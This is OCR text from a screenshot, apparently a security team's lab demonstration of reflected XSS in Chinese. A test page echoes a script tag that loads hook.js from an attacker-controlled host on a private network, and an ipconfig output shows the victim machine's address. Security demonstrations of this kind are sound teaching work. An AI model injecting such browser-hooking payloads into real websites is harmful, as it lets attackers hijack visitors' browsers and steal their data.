 Document
不安全
/reflex-xss.php?payload=<...
D
您输入的payload是： <script
src="http://192.168.231.154:3000/hook.js">
</script>
管理员: C:\Windows\system32\cmd.exe
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e9be:513f:87f:6285%11
IPv4 地址 . . . . . . . . . . . . : 192.168.231.3
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.231.2
Khan安全团队